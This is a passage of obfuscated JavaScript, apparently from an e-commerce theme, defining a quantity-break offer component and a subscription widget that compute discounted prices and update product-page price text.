_0x5bcc63=a0_0x456f3a;super(),this[_0x5bcc63(0x352)]=document[_0x5bcc63(0x21b)](_0x5bcc63(0x1f2)+this[_0x5bcc63(0x444)][_0x5bcc63(0xf0)]),this[_0x5bcc63(0x303)]=this['querySelectorAll'](_0x5bcc63(0x3b7)),this[_0x5bcc63(0x90)]=document['getElementById'](_0x5bcc63(0x39a)+this['dataset'][_0x5bcc63(0xf0)]),this['inputs']=this['querySelectorAll'](_0x5bcc63(0x286)),this[_0x5bcc63(0x8f)]=this['querySelectorAll'](_0x5bcc63(0x1f7)),this[_0x5bcc63(0x384)]=this['querySelector'](_0x5bcc63(0x1b8)),this[_0x5bcc63(0x128)]=this['jsonData'][_0x5bcc63(0x444)][_0x5bcc63(0x128)]===_0x5bcc63(0xa6),this[_0x5bcc63(0x138)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this[_0x5bcc63(0x9b)]=this['dataset'][_0x5bcc63(0x9b)]===_0x5bcc63(0xa6),this['skipNonExistent']=this['dataset']['skipNonExistent']===_0x5bcc63(0xa6),this[_0x5bcc63(0x280)]=this[_0x5bcc63(0x444)][_0x5bcc63(0x280)]==='true',this[_0x5bcc63(0x3b3)]=[],this[_0x5bcc63(0x144)]=0x1,this[_0x5bcc63(0x22c)]=0x1;const _0x6d3d19=this[_0x5bcc63(0x15d)]('input[checked]');_0x6d3d19&&(this[_0x5bcc63(0x144)]=parseInt(_0x6d3d19[_0x5bcc63(0x12b)]),this['selectedOffer']=parseInt(_0x6d3d19[_0x5bcc63(0x444)]['input']['replace']('input_','')));this['variantSelects']=this[_0x5bcc63(0x314)]('.quantity-break__selector-item'),this['updatePrices']=this[_0x5bcc63(0x444)]['updatePrices']===_0x5bcc63(0xa6),this['updatePdpPrices']=this[_0x5bcc63(0x444)][_0x5bcc63(0x226)]===_0x5bcc63(0xa6),this[_0x5bcc63(0x174)]=this[_0x5bcc63(0x444)][_0x5bcc63(0x174)],this['subDiscount']=0x0,this['subDiscountType']=null,this[_0x5bcc63(0x1fe)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x5bcc63(0x202)](),this[_0x5bcc63(0x294)]=this[_0x5bcc63(0x444)]['preventGalleryScroll']===_0x5bcc63(0xa6);if(this[_0x5bcc63(0x128)])this[_0x5bcc63(0x3c6)]();this['inputs'][_0x5bcc63(0x142)](_0x274b6d=>{const _0x234924=_0x5bcc63;_0x274b6d[_0x234924(0x325)](_0x234924(0x121),this[_0x234924(0x394)][_0x234924(0x38a)](this));}),this[_0x5bcc63(0x3fc)][_0x5bcc63(0x142)](_0x22415a=>{const _0x29acd9=_0x5bcc63;_0x22415a[_0x29acd9(0x325)](_0x29acd9(0x121),this[_0x29acd9(0x2b4)][_0x29acd9(0x38a)](this));});if(this[_0x5bcc63(0x90)]&&this['subscriptionWidget'][_0x5bcc63(0x319)]!==_0x5bcc63(0x358)){if(this[_0x5bcc63(0x90)][_0x5bcc63(0x1fb)])this[_0x5bcc63(0x90)][_0x5bcc63(0x1fb)]();}}['applySubTo'](_0x10c2c7){const _0x5eb72d=a0_0x456f3a;if(!this['subDiscountType']||!_0x10c2c7)return _0x10c2c7;if(this[_0x5eb72d(0x1ce)]===_0x5eb72d(0x1a4))return Math['max'](0x0,_0x10c2c7-this['subDiscount']);else{if(this[_0x5eb72d(0x1ce)]===_0x5eb72d(0x42f))return Math['round'](_0x10c2c7*(0x64-this[_0x5eb72d(0x2b1)])/0x64);else{if(this[_0x5eb72d(0x1ce)]===_0x5eb72d(0x2c8))return this[_0x5eb72d(0x2b1)];}}return _0x10c2c7;}[a0_0x456f3a(0x202)](){const _0x3688ad=a0_0x456f3a,_0x50c21c=parseInt(this[_0x3688ad(0x444)]['basePrice']);this[_0x3688ad(0x8f)][_0x3688ad(0x142)](_0x1d0f83=>{const _0x57fa39=_0x3688ad,_0x14c0dc=_0x1d0f83[_0x57fa39(0x444)][_0x57fa39(0x270)]['replace'](_0x57fa39(0x308),''),_0x511ced=parseInt(_0x1d0f83[_0x57fa39(0x444)][_0x57fa39(0x3bc)]),_0x554b36=parseFloat(_0x1d0f83[_0x57fa39(0x444)][_0x57fa39(0x25a)]),_0x455ba4=parseFloat(_0x1d0f83['dataset']['fixedDiscount']),_0x3a2dce=_0x50c21c*_0x511ced*_0x554b36-_0x455ba4,_0x420ac0=parseInt(_0x1d0f83[_0x57fa39(0x444)][_0x57fa39(0x175)]),_0x5db9e1=_0x420ac0*_0x511ced;this[_0x57fa39(0x1fe)]['offer_'+_0x14c0dc][_0x57fa39(0x2c8)]=_0x3a2dce,this[_0x57fa39(0x1fe)][_0x57fa39(0x1cb)+_0x14c0dc][_0x57fa39(0x3c1)]=_0x5db9e1;});if(this[_0x3688ad(0x226)])this['updateDisplayedPdpPrices']();}[a0_0x456f3a(0x237)](){const _0x448afb=a0_0x456f3a;this[_0x448afb(0x8f)][_0x448afb(0x142)](_0x2f6ec6=>{const _0x5160d4=_0x448afb,_0x3c7531=_0x2f6ec6[_0x5160d4(0x444)]['input'][_0x5160d4(0x3ce)]('input_',''),_0x18bf28=parseFloat(_0x2f6ec6[_0x5160d4(0x444)][_0x5160d4(0x3bc)]),_0x201b8d=this[_0x5160d4(0x1ac)](this[_0x5160d4(0x1fe)]['offer_'+_0x3c7531][_0x5160d4(0x2c8)]),_0x3eac44=this[_0x5160d4(0x1fe)][_0x5160d4(0x1cb)+_0x3c7531][_0x5160d4(0x3c1)];this[_0x5160d4(0x40f)](_0x2f6ec6,_0x18bf28,_0x201b8d,_0x3eac44);});}[a0_0x456f3a(0x40f)](_0x4874ae,_0x1b6931,_0x5de0b8,_0x2358fc){const _0xf28224=a0_0x456f3a,_0x4e6943=_0x2358fc-_0x5de0b8,_0x3013c3=Math['round'](_0x4e6943/0x64)*0x64,_0x26625e=_0x5de0b8/_0x1b6931,_0x44bffa=_0x2358fc/_0x1b6931,_0x1be265=formatMoney(_0x5de0b8,this['moneyFormat'],!![]),_0x521d0d=formatMoney(_0x2358fc,this[_0xf28224(0x174)],!![]),_0x345a19=formatMoney(_0x4e6943,this[_0xf28224(0x174)],!![]),_0x322ef1=formatMoney(_0x3013c3,this['moneyFormat'],!![]),_0xcbdc8b=formatMoney(_0x26625e,this[_0xf28224(0x174)],!![]),_0x30b46a=formatMoney(_0x44bffa,this['moneyFormat'],!![]);_0x4874ae[_0xf28224(0x314)]('.variant-price-update')[_0xf28224(0x142)](_0x5edb39=>{const _0x16ae21=_0xf28224;let _0x16c770=_0x5edb39[_0x16ae21(0x444)][_0x16ae21(0x359)];_0x16c770=_0x16c770[_0x16ae21(0x3ce)]('[quantity]',_0x1b6931),_0x16c770=_0x16c770[_0x16ae21(0x3ce)](_0x16ae21(0x122),_0x1be265),_0x16c770=_0x16c770[_0x16ae21(0x3ce)](_0x16ae21(0x28f),_0x521d0d),_0x16c770=_0x16c770[_0x16ae21(0x3ce)](_0x16ae21(0x3d1),_0x345a19),_0x16c770=_0x16c770['replace'](_0x16ae21(0x301),_0x322ef1),_0x16c770=_0x16c770[_0x16ae21(0x3ce)](_0x16ae21(0x2c5),_0xcbdc8b),_0x16c770=_0x16c770[_0x16ae21(0x3ce)](_0x16ae21(0x1bd),_0x30b46a),_0x5edb39[_0x16ae21(0x375)]=_0x16c770;});const _0x3f11e5=_0x4874ae[_0xf28224(0x15d)]('.quantity-break__compare-price');_0x3f11e5&&(_0x2358fc>_0x5de0b8?_0x3f11e5[_0xf28224(0x132)]['remove'](_0xf28224(0x184)):_0x3f11e5['classList'][_0xf28224(0x383)]('hidden'));}[a0_0x456f3a(0x2f9)](){const _0x373030=a0_0x456f3a,_0x3c4f08=this[_0x373030(0x1ac)](this[_0x373030(0x1fe)][_0x373030(0x1cb)+this[_0x373030(0x22c)]][_0x373030(0x2c8)]),_0x36f752=this['offerPrices'][_0x373030(0x1cb)+this[_0x373030(0x22c)]][_0x373030(0x3c1)];updatePdpPrices(_0x3c4f08,_0x36f752,this['dataset'][_0x373030(0xf0)],this['moneyFormat']);}['handleSelectChange'](_0x28f845){const _0x1cafb8=a0_0x456f3a,_0x5630a2=_0x28f845[_0x1cafb8(0x33b)],_0xb0bfaf=Array[_0x1cafb8(0x15b)](_0x5630a2['querySelectorAll'](_0x1cafb8(0x277)),_0x85f9bc=>_0x85f9bc['value']);if(this[_0x1cafb8(0x9b)]){const _0x68c93e=this[_0x1cafb8(0x11e)]()['filter'](_0x16a3a4=>_0x5630a2[_0x1cafb8(0x15d)](':checked')[_0x1cafb8(0x12b)]===_0x16a3a4['option1']),_0x8fd8ea=[..._0x5630a2[_0x1cafb8(0x314)](_0x1cafb8(0x17d))];updateVariantStatuses(_0x68c93e,_0x8fd8ea,this[_0x1cafb8(0x280)]);}const _0x1c450a=this['getVariantData']()['find'](_0x418e77=>{const _0x280b6d=_0x1cafb8;return!_0x418e77[_0x280b6d(0x118)][_0x280b6d(0x34e)]((_0x294e21,_0x3c5320)=>{return _0xb0bfaf[_0x3c5320]===_0x294e21;})[_0x280b6d(0x2bb)](![]);});if(!_0x1c450a){if(this[_0x1cafb8(0x87)])findAvailableVariant(_0x5630a2,_0xb0bfaf,![],!![],this[_0x1cafb8(0x280)]);return;}if(this[_0x1cafb8(0x280)]&&!_0x1c450a[_0x1cafb8(0x235)]){if(findAvailableVariant(_0x5630a2,_0xb0bfaf,![],!![],!![]))return;}_0x5630a2['dataset'][_0x1cafb8(0x2af)]=_0x1c450a['id'];const _0xddf617=_0x5630a2['dataset'][_0x1cafb8(0x30e)],_0x5c0d05=_0x5630a2[_0x1cafb8(0x17f)](_0x1cafb8(0x1f7)),_0x52a09a=_0x5c0d05[_0x1cafb8(0x444)][_0x1cafb8(0x270)];this['selectedVariants'][_0x52a09a][_0xddf617]=_0x1c450a['id'],this[_0x1cafb8(0x3b3)]=this[_0x1cafb8(0x138)][_0x52a09a];if(!this[_0x1cafb8(0x294)])this[_0x1cafb8(0x245)](_0x1c450a);const _0x1fb1cf=_0x5630a2[_0x1cafb8(0x15d)]('.quantity-break__selector-item__image\x20img');if(_0x1fb1cf)_0x1fb1cf[_0x1cafb8(0x2e5)]=_0x1c450a[_0x1cafb8(0x347)][_0x1cafb8(0x2e5)];if(!this['updatePrices'])return;var _0xdf1210=0x0,_0x2330c0=0x0;const _0x30c508=parseFloat(_0x5c0d05[_0x1cafb8(0x444)][_0x1cafb8(0x3bc)]),_0x17a1f1=parseFloat(_0x5c0d05[_0x1cafb8(0x444)][_0x1cafb8(0x25a)]),_0x23c981=parseFloat(_0x5c0d05['dataset'][_0x1cafb8(0x320)]);var _0x47cf44=!![];if(_0x5c0d05[_0x1cafb8(0x444)][_0x1cafb8(0x37f)]==='price')_0x47cf44=![];for(let _0x308f38=0x0;_0x308f38<_0x30c508;_0x308f38++){const _0x168865=parseInt(this[_0x1cafb8(0x138)][_0x52a09a][_0x308f38]),_0x312f3c=this[_0x1cafb8(0x11e)]()[_0x1cafb8(0x2d6)](_0x48bdff=>parseInt(_0x48bdff['id'])===_0x168865);if(!_0x312f3c)return;_0xdf1210+=_0x312f3c['price'],_0x312f3c[_0x1cafb8(0xd2)]&&_0x47cf44&&_0x312f3c[_0x1cafb8(0xd2)]>_0x312f3c['price']?_0x2330c0+=_0x312f3c['compare_at_price']:_0x2330c0+=_0x312f3c[_0x1cafb8(0x2c8)];}_0xdf1210=_0xdf1210*_0x17a1f1-_0x23c981,this['offerPrices']['offer_'+this[_0x1cafb8(0x22c)]][_0x1cafb8(0x2c8)]=_0xdf1210,this[_0x1cafb8(0x1fe)]['offer_'+this['selectedOffer']][_0x1cafb8(0x3c1)]=_0x2330c0,_0xdf1210=this[_0x1cafb8(0x1ac)](_0xdf1210),this[_0x1cafb8(0x40f)](_0x5c0d05,_0x30c508,_0xdf1210,_0x2330c0);if(this['updatePdpPrices'])this['updateDisplayedPdpPrices']();if(this[_0x1cafb8(0x90)]&&this[_0x1cafb8(0x90)][_0x1cafb8(0x319)]!==_0x1cafb8(0x358)){if(this[_0x1cafb8(0x90)][_0x1cafb8(0x1fb)])this[_0x1cafb8(0x90)]['renderSubTexts']();}}[a0_0x456f3a(0x11e)](){const _0xe0d5a0=a0_0x456f3a;return this['variantData']=this[_0xe0d5a0(0x373)]||JSON['parse'](this[_0xe0d5a0(0x384)][_0xe0d5a0(0xbf)]),this[_0xe0d5a0(0x373)];}[a0_0x456f3a(0x3c6)](){const _0x1bf819=a0_0x456f3a;if(!this[_0x1bf819(0x128)])return;this[_0x1bf819(0x8f)][_0x1bf819(0x142)](_0x226575=>{const _0x11f0ab=_0x1bf819;if(_0x226575[_0x11f0ab(0x15d)](_0x11f0ab(0x10f))){let _0x58e01a=[];_0x226575[_0x11f0ab(0x314)]('.quantity-break__selector-item')[_0x11f0ab(0x142)](_0x4b4169=>{const _0x5b145a=_0x11f0ab;_0x58e01a[_0x5b145a(0x425)](_0x4b4169[_0x5b145a(0x444)][_0x5b145a(0x2af)]);}),this[_0x11f0ab(0x138)][_0x226575[_0x11f0ab(0x444)][_0x11f0ab(0x270)]]=_0x58e01a;}}),this[_0x1bf819(0x3b3)]=[];}[a0_0x456f3a(0x245)](_0xb4f572){const _0x59f265=a0_0x456f3a;if(!_0xb4f572)return;if(!_0xb4f572[_0x59f265(0x337)])return;const _0x33d792=document['querySelectorAll'](_0x59f265(0x253)+this[_0x59f265(0x444)][_0x59f265(0xf0)]+'\x22]');_0x33d792[_0x59f265(0x142)](_0x25e1e8=>{const _0x2a7898=_0x59f265;if(_0x25e1e8[_0x2a7898(0x38e)])_0x25e1e8[_0x2a7898(0x38e)](this[_0x2a7898(0x444)]['section']+'-'+_0xb4f572['featured_media']['id'],!![]);});}[a0_0x456f3a(0x394)](_0x38d1cb){const _0x5545fa=a0_0x456f3a,_0x1ebc91=parseInt(_0x38d1cb[_0x5545fa(0x257)][_0x5545fa(0x12b)]);this['selectedQuantity']=_0x1ebc91,this[_0x5545fa(0x22c)]=parseInt(_0x38d1cb[_0x5545fa(0x257)]['dataset'][_0x5545fa(0x270)][_0x5545fa(0x3ce)](_0x5545fa(0x308),''));if(this[_0x5545fa(0x128)])this[_0x5545fa(0x3b3)]=this[_0x5545fa(0x138)][_0x38d1cb[_0x5545fa(0x257)][_0x5545fa(0x444)][_0x5545fa(0x270)]];if(this[_0x5545fa(0x352)])this[_0x5545fa(0x352)][_0x5545fa(0x36b)](_0x1ebc91);this[_0x5545fa(0x303)][_0x5545fa(0x142)](_0x1d5456=>{const _0x29b826=_0x5545fa;_0x1d5456[_0x29b826(0x3c5)]();});if(this[_0x5545fa(0x226)])this[_0x5545fa(0x2f9)]();if(this[_0x5545fa(0x90)]&&this[_0x5545fa(0x90)][_0x5545fa(0x319)]!==_0x5545fa(0x358)){if(this[_0x5545fa(0x90)]['renderSubTexts'])this[_0x5545fa(0x90)][_0x5545fa(0x1fb)]();}}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x1e0),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x456f3a(0x33a)](){const _0x3b856b=a0_0x456f3a;this[_0x3b856b(0x194)]=this[_0x3b856b(0x444)][_0x3b856b(0xf0)],this[_0x3b856b(0x7b)]=document[_0x3b856b(0x21b)](_0x3b856b(0x141)+this[_0x3b856b(0x194)]),this['isCheckbox']=this[_0x3b856b(0x444)][_0x3b856b(0x16c)]===_0x3b856b(0xa6),this['quantityBreaks']=document[_0x3b856b(0x21b)](_0x3b856b(0x259)+this['dataset']['section']),this['oneTimeBox']=this[_0x3b856b(0x15d)](_0x3b856b(0x2cd)),this[_0x3b856b(0x220)]=this[_0x3b856b(0x314)](_0x3b856b(0x131)),this[_0x3b856b(0x1be)]=this[_0x3b856b(0x15d)](_0x3b856b(0x2cc)),this['frequencySelect']=this[_0x3b856b(0x15d)]('.subscription__select\x20.select__select'),this[_0x3b856b(0x272)]=this[_0x3b856b(0x314)](_0x3b856b(0x3d9)),this[_0x3b856b(0x3fa)]=this['querySelectorAll'](_0x3b856b(0x2df)),this[_0x3b856b(0x317)]=this['dataset']['firstSellingPlanId'],this[_0x3b856b(0x39e)]=this[_0x3b856b(0x444)][_0x3b856b(0x2ac)]==='subscription',this[_0x3b856b(0x2ec)]=null,this[_0x3b856b(0x312)]=this['dataset']['subscriptionName'],this['basePrice']=parseInt(this[_0x3b856b(0x444)][_0x3b856b(0x1c6)]),this['baseComparePrice']=parseInt(this[_0x3b856b(0x444)][_0x3b856b(0x175)]),this[_0x3b856b(0x164)]=this[_0x3b856b(0x444)][_0x3b856b(0x164)]==='true',this[_0x3b856b(0x1a8)]=this[_0x3b856b(0x444)]['discountType'],this['discountValue']=parseInt(this[_0x3b856b(0x444)][_0x3b856b(0x392)]),this['displayedPrices']=this[_0x3b856b(0x444)]['displayedPrices']||'unit',this[_0x3b856b(0x174)]=this[_0x3b856b(0x444)][_0x3b856b(0x174)],this['quantityBreaks']=document[_0x3b856b(0x21b)](_0x3b856b(0x259)+this[_0x3b856b(0x444)][_0x3b856b(0xf0)]);this['quantityBreaks']&&(this[_0x3b856b(0xfb)][_0x3b856b(0x164)]=!![],this[_0x3b856b(0xfb)][_0x3b856b(0x226)]=!![]);if(this[_0x3b856b(0x164)])this[_0x3b856b(0x3c0)]();this['init'](),this['displayedPrices']!==_0x3b856b(0x358)&&this[_0x3b856b(0xfb)]&&this[_0x3b856b(0xfb)][_0x3b856b(0x1fe)]&&(this[_0x3b856b(0x2e4)]=!![],this[_0x3b856b(0x1fb)]());}[a0_0x456f3a(0x3bf)](){const _0x3e3a36=a0_0x456f3a;this['createSellingPlanInput'](),this[_0x3e3a36(0x3e8)](),this['setupFrequencyListeners']();}[a0_0x456f3a(0xe7)](){const _0x3448ef=a0_0x456f3a;this[_0x3448ef(0x2ec)]=document[_0x3448ef(0x342)]('input'),this[_0x3448ef(0x2ec)][_0x3448ef(0x327)]='hidden',this[_0x3448ef(0x2ec)][_0x3448ef(0x291)]=_0x3448ef(0x1c0),this[_0x3448ef(0x2ec)]['value']=this['isSubSelected']?this[_0x3448ef(0x317)]:'';if(this[_0x3448ef(0x7b)])this[_0x3448ef(0x7b)]['appendChild'](this[_0x3448ef(0x2ec)]);}[a0_0x456f3a(0x3e8)](){const _0x203bde=a0_0x456f3a;[this[_0x203bde(0x229)],this['subscriptionBox']][_0x203bde(0x142)](_0x148384=>{const _0x4cff5d=_0x203bde;if(!_0x148384)return;_0x148384[_0x4cff5d(0x325)](_0x4cff5d(0x27e),_0xf41fbc=>{const _0xe9698b=_0x4cff5d;if(this[_0xe9698b(0x16c)]&&_0xf41fbc[_0xe9698b(0x257)][_0xe9698b(0x17f)](_0xe9698b(0x1ab)))return;if(this[_0xe9698b(0x16c)]){const _0x4a8ca5=_0x148384[_0xe9698b(0x132)]['contains'](_0xe9698b(0x161));this['isSubSelected']=!_0x4a8ca5,_0x148384['classList'][_0xe9698b(0x36f)](_0xe9698b(0x161)),_0x148384['dataset']['selected']=!_0x4a8ca5,this[_0xe9698b(0x2ec)][_0xe9698b(0x12b)]=!_0x4a8ca5?this[_0xe9698b(0x317)]:'';}else this[_0xe9698b(0x39e)]=_0x148384[_0xe9698b(0x444)]['type']==='subscription',this[_0xe9698b(0x229)]?.[_0xe9698b(0x132)][_0xe9698b(0x214)](_0xe9698b(0x161)),this['subscriptionBox']?.[_0xe9698b(0x132)]['remove'](_0xe9698b(0x161)),this[_0xe9698b(0x229)]?.[_0xe9698b(0x97)](_0xe9698b(0x3ba),_0xe9698b(0x262)),this[_0xe9698b(0x1be)]?.[_0xe9698b(0x97)](_0xe9698b(0x3ba),_0xe9698b(0x262)),_0x148384['classList'][_0xe9698b(0x383)](_0xe9698b(0x161)),_0x148384[_0xe9698b(0x444)][_0xe9698b(0xfd)]='true',this['sellingPlanInput'][_0xe9698b(0x12b)]=this[_0xe9698b(0x39e)]?this[_0xe9698b(0x317)]:'';if(this['updatePrices'])this[_0xe9698b(0x3c0)]();});});}[a0_0x456f3a(0x3c0)](){const _0x3c1165=a0_0x456f3a;this[_0x3c1165(0x1c6)]=parseInt(this[_0x3c1165(0x444)][_0x3c1165(0x1c6)]),this[_0x3c1165(0x175)]=parseInt(this['dataset'][_0x3c1165(0x175)]);if(this[_0x3c1165(0xfb)])this[_0x3c1165(0x39e)]?(this[_0x3c1165(0xfb)][_0x3c1165(0x1ce)]=this[_0x3c1165(0x1a8)],this['quantityBreaks'][_0x3c1165(0x2b1)]=this[_0x3c1165(0x392)]):(this['quantityBreaks'][_0x3c1165(0x1ce)]=null,this['quantityBreaks'][_0x3c1165(0x2b1)]=0x0),this[_0x3c1165(0xfb)][_0x3c1165(0x2f9)](),this[_0x3c1165(0xfb)][_0x3c1165(0x237)]();else{let _0x37b861=this[_0x3c1165(0x1ac)](this[_0x3c1165(0x1c6)]);updatePdpPrices(_0x37b861,this[_0x3c1165(0x175)],this[_0x3c1165(0x444)][_0x3c1165(0xf0)],this[_0x3c1165(0x174)]);}this[_0x3c1165(0x1fb)]();}[a0_0x456f3a(0x1ac)](_0x21e60c,_0x3cd996=![]){const _0x33e680=a0_0x456f3a;if(this[_0x33e680(0x39e)]||_0x3cd996){if(this[_0x33e680(0x1a8)]===_0x33e680(0x1a4))return Math['max'](0x0,_0x21e60c-this['discountValue']);else{if(this[_0x33e680(0x1a8)]===_0x33e680(0x42f))return Math[_0x33e680(0xf7)](_0x21e60c*(0x64-this[_0x33e680(0x392)])/0x64);else{if(this['discountType']===_0x33e680(0x2c8))return this[_0x33e680(0x392)];}}}return _0x21e60c;}[a0_0x456f3a(0x27d)](){const _0x5b406f=a0_0x456f3a;this[_0x5b406f(0x272)][_0x5b406f(0x142)](_0x2440ba=>{const _0x25297a=_0x5b406f;_0x2440ba[_0x25297a(0x325)](_0x25297a(0x121),_0x4f5ac0=>{const _0x3b28d1=_0x25297a;this[_0x3b28d1(0x19a)](_0x4f5ac0[_0x3b28d1(0x33b)]);});}),this[_0x5b406f(0x2ee)]&&this['frequencySelect'][_0x5b406f(0x325)]('change',()=>{const _0x2c3eed=_0x5b406f,_0x29b59c=this[_0x2c3eed(0x2ee)][_0x2c3eed(0x1a0)]?.[0x0];if(_0x29b59c)this[_0x2c3eed(0x19a)](_0x29b59c);});}[a0_0x456f3a(0x19a)](_0x4a8473){const _0x2a289f=a0_0x456f3a;this['selectedPlanId']=_0x4a8473[_0x2a289f(0x444)][_0x2a289f(0xf1)],this['discountType']=_0x4a8473[_0x2a289f(0x444)][_0x2a289f(0x1a8)]||this[_0x2a289f(0x1a8)],this[_0x2a289f(0x392)]=_0x4a8473['dataset']['discountValue']?parseInt(_0x4a8473[_0x2a289f(0x444)][_0x2a289f(0x392)],0xa):this[_0x2a289f(0x392)];this[_0x2a289f(0x1be)]?.['classList'][_0x2a289f(0x227)](_0x2a289f(0x161))&&(this['sellingPlanInput'][_0x2a289f(0x12b)]=this[_0x2a289f(0x317)]||'');if(this[_0x2a289f(0x164)])this[_0x2a289f(0x3c0)]();}[a0_0x456f3a(0x12a)](_0x5a2a64=!![]){const _0x49fdfc=a0_0x456f3a;let _0x31802e=this['basePrice'],_0x4ce8e3=this[_0x49fdfc(0x175)];this[_0x49fdfc(0xfb)]&&this['displayedPrices']!==_0x49fdfc(0x358)&&(_0x31802e=this[_0x49fdfc(0xfb)][_0x49fdfc(0x1fe)][_0x49fdfc(0x1cb)+this[_0x49fdfc(0xfb)]['selectedOffer']][_0x49fdfc(0x2c8)],_0x4ce8e3=this[_0x49fdfc(0xfb)][_0x49fdfc(0x1fe)][_0x49fdfc(0x1cb)+this[_0x49fdfc(0xfb)]['selectedOffer']][_0x49fdfc(0x3c1)],this[_0x49fdfc(0x319)]==_0x49fdfc(0x137)&&(_0x31802e=_0x31802e/this[_0x49fdfc(0xfb)][_0x49fdfc(0x144)],_0x4ce8e3=_0x4ce8e3/this[_0x49fdfc(0xfb)][_0x49fdfc(0x144)]));if(_0x5a2a64)_0x31802e=this['applySubTo'](_0x31802e,!![]);let _0x29b4e6=this[_0x49fdfc(0x312)];const _0x256a57=Math[_0x49fdfc(0x353)](0x0,_0x4ce8e3-_0x31802e),_0x29a632=Math[_0x49fdfc(0xf7)](_0x256a57/0x64)*0x64,_0x100c09=_0x4ce8e3>0x0?Math[_0x49fdfc(0xf7)](_0x256a57*0x64/_0x4ce8e3):0x0;return{'price':_0x31802e,'comparePrice':_0x4ce8e3,'amount_saved':_0x256a57,'amount_saved_rounded':_0x29a632,'percentage_saved':_0x100c09,'subscription_name':_0x29b4e6};}[a0_0x456f3a(0x1fb)](){const _0x53e30f=a0_0x456f3a;if(this[_0x53e30f(0x3fa)][_0x53e30f(0x1a3)]>0x0){const {price:_0x47c425,compare_price:_0x183a4f,amount_saved:_0x38d1e9,amount_saved_rounded:_0x445797,percentage_saved:_0x1f014c,subscription_name:_0x26fdbb}=this[_0x53e30f(0x12a)]();this[_0x53e30f(0x24b)](this[_0x53e30f(0x3fa)],_0x47c425,_0x183a4f,_0x38d1e9,_0x445797,_0x1f014c,_0x26fdbb);}if(this[_0x53e30f(0x2e4)])this[_0x53e30f(0x26c)]();}[a0_0x456f3a(0x26c)](){const _0x4071c5=a0_0x456f3a;if(this[_0x4071c5(0x220)]['length']>0x0){const {price:_0x4431c1,compare_price:_0x3b7421,amount_saved:_0x29242e,amount_saved_rounded:_0x4a6bdf,percentage_saved:_0x49193b,subscription_name:_0x271fd9}=this[_0x4071c5(0x12a)](![]);this['updatePriceTexts'](this[_0x4071c5(0x220)],_0x4431c1,_0x3b7421,_0x29242e,_0x4a6bdf,_0x49193b,_0x271fd9);}}['updatePriceTexts'](_0x1f4946,_0x35add4,_0x152a13,_0x568524,_0x2e300d,_0x166bf3,_0x4a8e80){const _0xf0fcc3=a0_0x456f3a,_0x3ac093=_0x214805=>formatMoney(_0x214805,this['moneyFormat'],!![]);_0x1f4946[_0xf0fcc3(0x142)](_0x2794c6=>{const _0x37ccb2=_0xf0fcc3;let _0x470d25=_0x2794c6['dataset'][_0x37ccb2(0x359)]||'';_0x470d25=_0x470d25['replaceAll'](_0x37ccb2(0x122),_0x3ac093(_0x35add4))['replaceAll'](_0x37ccb2(0x28f),_0x3ac093(_0x152a13))['replaceAll'](_0x37ccb2(0x3d1),_0x3ac093(_0x568524))[_0x37ccb2(0x39f)](_0x37ccb2(0x301),_0x3ac093(_0x2e300d))[_0x37ccb2(0x39f)](_0x37ccb2(0x1b3),String(_0x166bf3)+'%')['replaceAll']('[subscription_name]',_0x4a8e80||''),_0x2794c6[_0x37ccb2(0x375)]=_0x470d25,_0x2794c6[_0x37ccb2(0x132)][_0x37ccb2(0x227)](_0x37ccb2(0x41a))&&_0x2794c6['classList'][_0x37ccb2(0x36f)](_0x37ccb2(0x184),!(_0x152a13>_0x35add4));});}[a0_0x456f3a(0x361)](_0x57dfb4){const _0x47108e=a0_0x456f3a,_0x1b4c71=_0x23cdc1=>{const _0x3aef1b=a0_0x1bb2,_0x494915=_0x23cdc1['querySelector'](_0x3aef1b(0x261)),_0x51e277=_0x23cdc1[_0x3aef1b(0x314)](_0x3aef1b(0x3d9));if(_0x494915)return{'type':'select','count':_0x494915[_0x3aef1b(0x118)][_0x3aef1b(0x1a3)],'index':_0x494915[_0x3aef1b(0x22d)]>=0x0?_0x494915[_0x3aef1b(0x22d)]:0x0};if(_0x51e277['length']){const _0x22e19e=Array[_0x3aef1b(0x15b)](_0x51e277)[_0x3aef1b(0x414)](_0x32d9c1=>_0x32d9c1[_0x3aef1b(0x17e)]);return{'type':_0x3aef1b(0x430),'count':_0x51e277[_0x3aef1b(0x1a3)],'index':_0x22e19e>=0x0?_0x22e19e:0x0};}return{'type':_0x3aef1b(0x165),'count':0x0,'index':0x0};},_0x2e369f=_0x1b4c71(this),_0xf3066a=this[_0x47108e(0x39e)];this[_0x47108e(0x444)][_0x47108e(0xc2)]=_0x57dfb4[_0x47108e(0x444)][_0x47108e(0xc2)]??'',this[_0x47108e(0x444)]['subscriptionName']=_0x57dfb4[_0x47108e(0x444)][_0x47108e(0x312)]??'',this[_0x47108e(0x444)][_0x47108e(0x1a8)]=_0x57dfb4[_0x47108e(0x444)][_0x47108e(0x1a8)]??'',this[_0x47108e(0x444)][_0x47108e(0x392)]=_0x57dfb4[_0x47108e(0x444)]['discountValue']??'0';const _0x3dd4ae=_0x57dfb4[_0x47108e(0x15d)](_0x47108e(0x1e2)),_0x380b86=this['querySelector']('.subscription__wrapper');if(_0x3dd4ae&&_0x380b86)_0x380b86[_0x47108e(0x149)](_0x3dd4ae);this['oneTimeBox']=this['querySelector'](_0x47108e(0x2cd)),this[_0x47108e(0x220)]=this['querySelectorAll'](_0x47108e(0x131)),this[_0x47108e(0x1be)]=this[_0x47108e(0x15d)](_0x47108e(0x2cc)),this[_0x47108e(0x3fa)]=this[_0x47108e(0x314)](_0x47108e(0x2df)),this['frequencySelect']=this[_0x47108e(0x15d)](_0x47108e(0x261)),this[_0x47108e(0x272)]=this[_0x47108e(0x314)](_0x47108e(0x3d9));const _0x495825=_0x1b4c71(this);let _0x52bb05=0x0;_0x2e369f[_0x47108e(0x327)]!=='none'&&_0x495825['type']!==_0x47108e(0x165)&&_0x2e369f[_0x47108e(0x204)]===_0x495825['count']&&(_0x52bb05=Math[_0x47108e(0x353)](0x0,Math[_0x47108e(0x2f6)](_0x2e369f[_0x47108e(0x2a3)],_0x495825['count']-0x1)));if(_0x495825[_0x47108e(0x327)]==='select'&&this[_0x47108e(0x2ee)])this[_0x47108e(0x2ee)][_0x47108e(0x22d)]=_0x52bb05;else 